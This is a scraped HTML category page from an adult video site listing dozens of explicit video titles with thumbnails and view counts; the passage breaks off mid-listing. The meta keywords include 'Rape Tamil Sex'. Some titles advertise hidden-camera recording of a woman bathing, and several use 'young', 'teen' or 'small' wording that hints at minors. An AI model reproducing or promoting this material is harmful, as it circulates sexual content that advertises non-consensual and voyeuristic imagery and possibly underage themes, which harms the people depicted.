

--- FILE ---
content_type: text/html
request_url: https://bollywoodsex.name/en/category/786488/Bisexual/popular/1/
body_size: 8862
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Bollywood Sex - Bisexual Free Videos #1 - bisex, bisexhouse - 226 </title>
  <link rel="alternate" hreflang="en" href="/en/category/786488/Bisexual/popular/1/" />
 
  <link rel="canonical" href="https://bollywoodsex.name/en/category/786488/Bisexual/popular/1/" />
  <meta name="Description" content="Bollywood Sex - Bisexual - 226" />
  <meta name="Keywords" content="Indian Porn Tube Hub, Free Indian Porn Vidios, 0 Free Indian Porn, Tamil Sex Doctor, Tamil Actress Sex Torrent, Rape Tamil Sex, Indians Sex Fucking, Sex With Indian Couple, Porn Hindi Girl"/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css?1">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script type="text/javascript">var CID=786488;</script> 
  <script src="/js/wejFULAmKVHxFosotm2uNy.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="header-logo-wrap">
                    <div class="logo"><a href="//bollywoodsex.name" target="_self">
                            <img src="/assets/logo.png" alt="Bollywood Sex"></a>
                    </div>
                    <div class="languages">
                        <span class="lang-current">language</span>
                        <div class="lang-dropdown">
<a href="/en/category/786488/Bisexual/popular/1/" target="_self" class="en">English</a>
                        </div>
                    </div>
                </div>
                <div class="header-nav-wrap">
                    <div class="nav">
                        <a href="/en/category/786488/Bisexual/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">Popular</a>                   
                        <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                        <a href="https://pornsites.love/">PornSites.love</a>
                        <a href="//indiantube.porn">indian porn</a>
                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="Search...">
                        <button type="submit"></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Bollywood Sex - Bisexual #1</h1>
                <div class="thumbs">
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733178470351/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97f9f5fcf" src="/thumbs/351/2705852733178470351_0.jpg"/>
                                <span class="thumb-duration">10:41</span>
                                <span class="thumb-views">218557</span>
                            </div>
                            <span class="thumb-desc">Indian Desi Boy friend Girl friend chudai</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734707550526/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9dac3493e" src="/thumbs/526/2705852734707550526_0.jpg"/>
                                <span class="thumb-duration">1:03</span>
                                <span class="thumb-views">40609</span>
                            </div>
                            <span class="thumb-desc">Desi gf</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732608474561/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95da5edc1" src="/thumbs/561/2705852732608474561_0.jpg"/>
                                <span class="thumb-duration">5:14</span>
                                <span class="thumb-views">78686</span>
                            </div>
                            <span class="thumb-desc">Mallu married aunty affair with bf</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732144927132/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94204c19c" src="/thumbs/132/2705852732144927132_0.jpg"/>
                                <span class="thumb-duration">23:28</span>
                                <span class="thumb-views">2706</span>
                            </div>
                            <span class="thumb-desc">Tamil young boy fucking his girlfriend</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731506426434/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91bf60242" src="/thumbs/434/2705852731506426434_0.jpg"/>
                                <span class="thumb-duration">3:54</span>
                                <span class="thumb-views">228</span>
                            </div>
                            <span class="thumb-desc">Tamil small aunty</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732579469901/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95beb5a4d" src="/thumbs/901/2705852732579469901_0.jpg"/>
                                <span class="thumb-duration">5:14</span>
                                <span class="thumb-views">53859</span>
                            </div>
                            <span class="thumb-desc">Desi maid fuck by owner</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13554958834295223071/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e1735b31f" src="/thumbs/71/13554958834295223071_0.jpg"/>
                                <span class="thumb-duration">6:07</span>
                                <span class="thumb-views">743</span>
                            </div>
                            <span class="thumb-desc">Oh Lord Shea Summer teams up with India Summers for hot cumshot</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731586834590/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb920c0f09e" src="/thumbs/590/2705852731586834590_0.jpg"/>
                                <span class="thumb-duration">1:42</span>
                                <span class="thumb-views">345</span>
                            </div>
                            <span class="thumb-desc">Indian young girl</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13554958834942668443/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e3dccee9b" src="/thumbs/443/13554958834942668443_0.jpg"/>
                                <span class="thumb-duration">6:43</span>
                                <span class="thumb-views">709</span>
                            </div>
                            <span class="thumb-desc">Shea Summer gets her pussy licked by MILF India Summers</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731829523660/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92f3814cc" src="/thumbs/660/2705852731829523660_0.jpg"/>
                                <span class="thumb-duration">9:00</span>
                                <span class="thumb-views">453</span>
                            </div>
                            <span class="thumb-desc">Indian porn web serial part 1</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731470768865/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb919d5eae1" src="/thumbs/865/2705852731470768865_0.jpg"/>
                                <span class="thumb-duration">4:17</span>
                                <span class="thumb-views">95</span>
                            </div>
                            <span class="thumb-desc">Hot tamil aunty</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13554958837759162266/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ee5ad379a" src="/thumbs/266/13554958837759162266_0.jpg"/>
                                <span class="thumb-duration">7:34</span>
                                <span class="thumb-views">1138</span>
                            </div>
                            <span class="thumb-desc">MILF India Summer enjoys teen Lola Foxx poolside</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732014745007/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93a4255af" src="/thumbs/7/2705852732014745007_0.jpg"/>
                                <span class="thumb-duration">13:48</span>
                                <span class="thumb-views">3442</span>
                            </div>
                            <span class="thumb-desc">Indian model swathi nadu fucking video</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733656209683/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99c191913" src="/thumbs/683/2705852733656209683_0.jpg"/>
                                <span class="thumb-duration">4:44</span>
                                <span class="thumb-views">2039</span>
                            </div>
                            <span class="thumb-desc">Hot gf nude show</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734949202043/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e92a987b" src="/thumbs/43/2705852734949202043_0.jpg"/>
                                <span class="thumb-duration">1:56</span>
                                <span class="thumb-views">2536</span>
                            </div>
                            <span class="thumb-desc">Indian girl bath recored  camera his nehibour</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731637008334/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb923be87ce" src="/thumbs/334/2705852731637008334_0.jpg"/>
                                <span class="thumb-duration">21:30</span>
                                <span class="thumb-views">47599</span>
                            </div>
                            <span class="thumb-desc">Hindi web series</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734095357466/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b645f61a" src="/thumbs/466/2705852734095357466_0.jpg"/>
                                <span class="thumb-duration">12:21</span>
                                <span class="thumb-views">40472</span>
                            </div>
                            <span class="thumb-desc">South Indian hot college girl</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733986809820/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9afcda7dc" src="/thumbs/820/2705852733986809820_0.jpg"/>
                                <span class="thumb-duration">15:53</span>
                                <span class="thumb-views">1455</span>
                            </div>
                            <span class="thumb-desc">Vichitra actress in the film  Gandharva rathri</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731530739714/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91d690002" src="/thumbs/714/2705852731530739714_0.jpg"/>
                                <span class="thumb-duration">0:42</span>
                                <span class="thumb-views">371</span>
                            </div>
                            <span class="thumb-desc">Tight Pussy of Paki Indian Teen Girl</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733378351232/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98b895080" src="/thumbs/232/2705852733378351232_0.jpg"/>
                                <span class="thumb-duration">8:07</span>
                                <span class="thumb-views">13</span>
                            </div>
                            <span class="thumb-desc">Indian sexy bhabi fucking with driver</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732655084272/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9606d22f0" src="/thumbs/272/2705852732655084272_0.jpg"/>
                                <span class="thumb-duration">4:18</span>
                                <span class="thumb-views">1678</span>
                            </div>
                            <span class="thumb-desc">Charmsukh - Sautela Pyaar Romance</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732968194646/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97316d256" src="/thumbs/646/2705852732968194646_0.jpg"/>
                                <span class="thumb-duration">9:44</span>
                                <span class="thumb-views">5507</span>
                            </div>
                            <span class="thumb-desc">Bathagundu Porn Girl</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733014850699/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb975debc8b" src="/thumbs/699/2705852733014850699_0.jpg"/>
                                <span class="thumb-duration">3:01</span>
                                <span class="thumb-views">4637</span>
                            </div>
                            <span class="thumb-desc">Sex in Forest public sex video</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733584536051/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb997d371f3" src="/thumbs/51/2705852733584536051_0.jpg"/>
                                <span class="thumb-duration">0:12</span>
                                <span class="thumb-views">234</span>
                            </div>
                            <span class="thumb-desc">Office employee.Wife Cheating Boss fucking</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734000497989/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b09e8545" src="/thumbs/989/2705852734000497989_0.jpg"/>
                                <span class="thumb-duration">9:32</span>
                                <span class="thumb-views">10722</span>
                            </div>
                            <span class="thumb-desc">VIREN AND JEEVIKA HOTTEST SCENE 17th Jan 2012 in shower</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732529854556/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb958f6485c" src="/thumbs/556/2705852732529854556_0.jpg"/>
                                <span class="thumb-duration">18:30</span>
                                <span class="thumb-views">410</span>
                            </div>
                            <span class="thumb-desc">Indian desi couple homemade fuck</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732568976396/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95b4b3c0c" src="/thumbs/396/2705852732568976396_0.jpg"/>
                                <span class="thumb-duration">4:07</span>
                                <span class="thumb-views">7384</span>
                            </div>
                            <span class="thumb-desc">Sexy model sexy boobs</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733571447508/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9970bbad4" src="/thumbs/508/2705852733571447508_0.jpg"/>
                                <span class="thumb-duration">4:56</span>
                                <span class="thumb-views">29</span>
                            </div>
                            <span class="thumb-desc">Indian porn in Village</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852735032519471/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ee21eb2f" src="/thumbs/471/2705852735032519471_0.jpg"/>
                                <span class="thumb-duration">2:54</span>
                                <span class="thumb-views">253</span>
                            </div>
                            <span class="thumb-desc">call girls for Jobs from hyderadb</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13554958834528457847/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e251c9477" src="/thumbs/847/13554958834528457847_0.jpg"/>
                                <span class="thumb-duration">6:53</span>
                                <span class="thumb-views">388</span>
                            </div>
                            <span class="thumb-desc">Hot threesome with Shea Summer and India Summers</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734806858698/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e0ae9bca" src="/thumbs/698/2705852734806858698_0.jpg"/>
                                <span class="thumb-duration">6:28</span>
                                <span class="thumb-views">660</span>
                            </div>
                            <span class="thumb-desc">Aabha showing her worth</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/15225134164692965083/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d34a8adb483016db" src="/thumbs/83/15225134164692965083_0.jpg"/>
                                <span class="thumb-duration">7:52</span>
                                <span class="thumb-views">2</span>
                            </div>
                            <span class="thumb-desc">Wife anal creamy pussy farting arabic hijab musulman Mauritanie</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942640399885506/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e747a4c2" src="/thumbs/506/3824942640399885506_0.jpg"/>
                                <span class="thumb-duration">7:08</span>
                                <span class="thumb-views">260</span>
                            </div>
                            <span class="thumb-desc">Indian hot gay sex photos blog full length Bisexual Buddies Butt Fuck</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733281975346/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb985cabc32" src="/thumbs/346/2705852733281975346_0.jpg"/>
                                <span class="thumb-duration">2:44</span>
                                <span class="thumb-views">574</span>
                            </div>
                            <span class="thumb-desc">Hindi</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731485159961/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91ab18219" src="/thumbs/961/2705852731485159961_0.jpg"/>
                                <span class="thumb-duration">1:56</span>
                                <span class="thumb-views">468</span>
                            </div>
                            <span class="thumb-desc">Indian porn video</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733726769686/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a04dc216" src="/thumbs/686/2705852733726769686_0.jpg"/>
                                <span class="thumb-duration">4:29</span>
                                <span class="thumb-views">107</span>
                            </div>
                            <span class="thumb-desc">Lesbian hostel kissing romance</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732848610518/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96bf61cd6" src="/thumbs/518/2705852732848610518_0.jpg"/>
                                <span class="thumb-duration">2:18</span>
                                <span class="thumb-views">112</span>
                            </div>
                            <span class="thumb-desc">Indian Savita Aunty hard fucking</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942638388271231/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106f60d87f" src="/thumbs/231/3824942638388271231_0.jpg"/>
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">456</span>
                            </div>
                            <span class="thumb-desc">Hardcore black bisexual threesome The Booty Drop point, 23km outside</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732577460425/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95bccb0c9" src="/thumbs/425/2705852732577460425_0.jpg"/>
                                <span class="thumb-duration">2:28</span>
                                <span class="thumb-views">572</span>
                            </div>
                            <span class="thumb-desc">Indian group</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733066159231/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb978eda47f" src="/thumbs/231/2705852733066159231_0.jpg"/>
                                <span class="thumb-duration">3:57</span>
                                <span class="thumb-views">176</span>
                            </div>
                            <span class="thumb-desc">Tamil Sudha Sex</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731281567611/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90e8eef7b" src="/thumbs/611/2705852731281567611_0.jpg"/>
                                <span class="thumb-duration">10:00</span>
                                <span class="thumb-views">185</span>
                            </div>
                            <span class="thumb-desc">Indian Girl with her ex bf</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731883413412/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9326e5fa4" src="/thumbs/412/2705852731883413412_0.jpg"/>
                                <span class="thumb-duration">2:43</span>
                                <span class="thumb-views">186</span>
                            </div>
                            <span class="thumb-desc">Indian couples sex</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734673790134/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d8c024b6" src="/thumbs/134/2705852734673790134_0.jpg"/>
                                <span class="thumb-duration">9:32</span>
                                <span class="thumb-views">801</span>
                            </div>
                            <span class="thumb-desc">Horny Muslim Girl with Hijab Playing with Toy</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731105389021/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9040ea9dd" src="/thumbs/21/2705852731105389021_0.jpg"/>
                                <span class="thumb-duration">0:18</span>
                                <span class="thumb-views">135</span>
                            </div>
                            <span class="thumb-desc">Indian first time homemade</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731788298740/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92cc309f4" src="/thumbs/740/2705852731788298740_0.jpg"/>
                                <span class="thumb-duration">3:19</span>
                                <span class="thumb-views">462</span>
                            </div>
                            <span class="thumb-desc">Aunty romance</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942640715477410/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fa1731a2" src="/thumbs/410/3824942640715477410_0.jpg"/>
                                <span class="thumb-duration">5:31</span>
                                <span class="thumb-views">620</span>
                            </div>
                            <span class="thumb-desc">Naked black indian boy movie gay first time Jayden is bisexual but</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732949317242/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb971f6c67a" src="/thumbs/242/2705852732949317242_0.jpg"/>
                                <span class="thumb-duration">8:39</span>
                                <span class="thumb-views">17</span>
                            </div>
                            <span class="thumb-desc">Tamil mature aunty seduced by young boy</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734884272528/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e54bd990" src="/thumbs/528/2705852734884272528_0.jpg"/>
                                <span class="thumb-duration">3:18</span>
                                <span class="thumb-views">2</span>
                            </div>
                            <span class="thumb-desc">Best ever small Indian Pussy</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942636576069409/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10035cd721" src="/thumbs/409/3824942636576069409_0.jpg"/>
                                <span class="thumb-duration">5:14</span>
                                <span class="thumb-views">660</span>
                            </div>
                            <span class="thumb-desc">Amateur Lesbian XXX Webcam Fingering Bisexual MasturbateWithMe net</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734442273751/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9caf37bd7" src="/thumbs/751/2705852734442273751_0.jpg"/>
                                <span class="thumb-duration">1:51</span>
                                <span class="thumb-views">440</span>
                            </div>
                            <span class="thumb-desc">Asian Indian Muslim cute girl enjoying and moaning with BF</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734361035762/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c61be3f2" src="/thumbs/762/2705852734361035762_0.jpg"/>
                                <span class="thumb-duration">6:38</span>
                                <span class="thumb-views">92</span>
                            </div>
                            <span class="thumb-desc">Bhabhi aur  devar</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732549960926/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95a2914de" src="/thumbs/926/2705852732549960926_0.jpg"/>
                                <span class="thumb-duration">0:43</span>
                                <span class="thumb-views">266</span>
                            </div>
                            <span class="thumb-desc">Tamil porn videos</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733218806775/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98206dbf7" src="/thumbs/775/2705852733218806775_0.jpg"/>
                                <span class="thumb-duration">7:28</span>
                                <span class="thumb-views">559</span>
                            </div>
                            <span class="thumb-desc">Indian desi fingering</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733785211084/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a3c980cc" src="/thumbs/84/2705852733785211084_0.jpg"/>
                                <span class="thumb-duration">11:37</span>
                                <span class="thumb-views">543</span>
                            </div>
                            <span class="thumb-desc">Nice couple</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734481689284/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9cd4ceac4" src="/thumbs/284/2705852734481689284_0.jpg"/>
                                <span class="thumb-duration">7:21</span>
                                <span class="thumb-views">111</span>
                            </div>
                            <span class="thumb-desc">Savita bhabhi hot sex</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942638265557486/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10681061ee" src="/thumbs/486/3824942638265557486_0.jpg"/>
                                <span class="thumb-duration">0:35</span>
                                <span class="thumb-views">475</span>
                            </div>
                            <span class="thumb-desc">La Super Mamona de Carabayllo - Serie 1 by amateurpe.com</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734058494290/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b4137952" src="/thumbs/290/2705852734058494290_0.jpg"/>
